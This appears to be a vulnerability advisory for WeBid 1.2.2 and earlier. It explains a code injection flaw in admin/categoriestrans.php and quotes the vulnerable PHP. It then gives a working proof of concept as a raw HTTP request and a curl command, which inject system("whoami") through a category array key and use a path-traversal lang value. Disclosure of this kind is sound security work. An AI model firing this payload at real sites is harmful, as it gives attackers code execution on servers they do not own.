vendor: https://github.com/renlok/WeBid
version: <= 1.2.2
php version: 7.x
A code injection(CWE-94) vulnerability in admin/categoriestrans.php. The $_POST['categories'] as a parameter for rebuild_cat_file is concatenated into the $output and ultimately written to the 'language/' . $lang . '/categories.inc.php' file. The $lang can be controlled by $_GET['lang'], which allows attackers to write the categories.inc.php file into any directory, leading to remote code execution.
$lang = (isset($_GET['lang'])) ? $_GET['lang'] : $system->SETTINGS['defaultlanguage'];
$catscontrol = new MPTTcategories();
function search_cats()
{
global $catscontrol;
$catstr = '';
$root = $catscontrol->get_virtual_root();
$tree = $catscontrol->display_tree($root['left_id'], $root['right_id'], '|___');
foreach ($tree as $k => $v) {
$v = str_replace("'", "\'", $v);
$catstr .= ",\n" . $k . " => '" . addslashes($v) . "'";
}
return $catstr;
}
function rebuild_cat_file($cats)
{
global $lang;
$output = "<?php\n";
$output.= "$" . "category_names = array(\n";
$num_rows = count($cats);
$i = 0;
foreach ($cats as $k => $v) {
$v = str_replace("'", "\'", $v);
$output .= "$k => '$v'";
$i++;
if ($i < $num_rows) {
$output .= ",\n";
} else {
$output .= "\n";
}
}
$output .= ");\n\n";
$output .= "$" . "category_plain = array(\n0 => ''";
$output .= search_cats();
$output .= ");";
$handle = fopen(MAIN_PATH . 'language/' . $lang . '/categories.inc.php', 'w');
fputs($handle, $output);
fclose($handle);
}
if (isset($_POST['categories'])) {
rebuild_cat_file($_POST['categories']);
include 'util_cc1.php';
}

The POC is as follows:
POST /Webid/admin/categoriestrans.php?lang=.. HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
categories[123);system("whoami");/*]=test
The curl command to verify vulnerability:
curl -i -s -k -X $'POST' \
-H $'Host: localhost' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' -H $'Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2' -H $'Accept-Encoding: gzip, deflate' -H $'Connection: close' -H $'Cookie: PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92' -H $'Upgrade-Insecure-Requests: 1' -H $'Sec-Fetch-Dest: document' -H $'Sec-Fetch-Mode: navigate' -H $'Sec-Fetch-Site: none' -H $'Sec-Fetch-User: ?1' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 41' \
-b $'PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92' \
--data-binary $'categories[123);system(\"whoami\");/*]=test' \
$'http://localhost/Webid/admin/categoriestrans.php?lang=..'
